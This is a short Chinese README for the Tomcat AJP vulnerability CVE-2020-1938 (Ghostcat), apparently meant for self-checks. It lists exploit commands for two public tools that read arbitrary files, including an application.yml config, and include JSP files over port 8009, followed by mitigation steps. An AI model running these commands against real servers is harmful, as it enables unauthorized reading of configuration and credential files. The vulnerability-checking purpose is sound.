CVE-2020-1938

工具仅用于安全研究以及内部自查,禁止使用工具发起非法攻击,造成的后果使用者负责

通过测试研究发现,该漏洞危害及其严重,涉及非常广泛,如果发现建议立即进行修复

apache-tomcat-8.5.32.zip 测试tomcat

验证工具-1(有BUG):



任意文件读取

java -jar 1.jar com.threedr3am.bug.tomcat.ajp.FileRead 127.0.0.1 8009 file /index.jsp

文件包含

java -jar 1.jar com.threedr3am.bug.tomcat.ajp.FileRead 127.0.0.1 8009 jsp /index.jsp

打包方式: 在目录tomcat/ajp-bug 执行 mvn clean compile assembly:assembly

来源:https://github.com/threedr3am/learnjavabug

验证工具-2(建议使用):

python tomcat.py read_file --webapp=ROOT/ /WEB-INF/classes/application.yml 127.0.0.1

来源:https://github.com/hypn0s/AJPy

修复方案

-

临时禁用AJP协议端口,在conf/server.xm l配置文件中注释掉<Connector port="8009" protocol="AJP/1.3"redirectPort="8443" />

-

配置ajp配置中的secretRequired跟secret属性来限制认证

-

官方下载最新版下载地址:

https://tomcat.apache.org/download-70.cgi

https://tomcat.apache.org/download-80.cgi